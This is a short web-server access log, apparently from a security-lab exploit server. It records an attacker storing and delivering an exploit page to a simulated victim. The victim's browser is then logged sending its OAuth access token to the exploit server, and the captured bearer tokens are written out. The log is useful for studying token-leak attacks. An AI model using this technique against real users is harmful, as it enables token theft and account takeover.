 187.145.31.224  2025-08-31 00:43:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:43:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:43:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:43:42 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:43:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:43:48 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:43:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:47:54 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:47:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:04 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:10 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:10 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:11 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:11 +0000 "GET /?access_token=azAEzkFspZQ2b2PQMzD8HrPk-RdCC-Ai8xNh1qZ2fPv&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent:
187.145.31.224  2025-08-31 00:48:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:18 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:48:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:50:34 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:50:35 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.188      2025-08-31 00:50:35 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.188      2025-08-31 00:50:35 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.188      2025-08-31 00:50:35 +0000 "GET /?access_token=iW51CQd4y3A4_UeEDXUJognfI8dJ2aQI9wWi_vEstCD&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent:
10.0.3.188      2025-08-31 00:50:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
187.145.31.224  2025-08-31 00:50:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.145.31.224  2025-08-31 00:50:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"